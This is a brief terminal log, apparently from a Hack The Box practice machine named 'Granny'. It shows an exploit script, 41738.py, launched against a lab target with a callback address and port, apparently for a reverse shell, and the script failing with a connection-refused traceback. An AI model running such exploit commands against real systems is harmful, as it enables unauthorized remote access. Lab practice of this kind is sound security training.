 ~/machineshtb/Granny
python2 41738.py 10.10.10.15 80 10.10.14.7 1234
Traceback (most recent call last):
  File "41738.py", line 26, in <module>
    sock.connect(('127.0.0.1',80))
  File "/usr/lib/python2.7/socket.py", line 228, in meth
    return getattr(self._sock,name)(*args)
socket.error: [Errno 111] Connection refused
~/machineshtb/Granny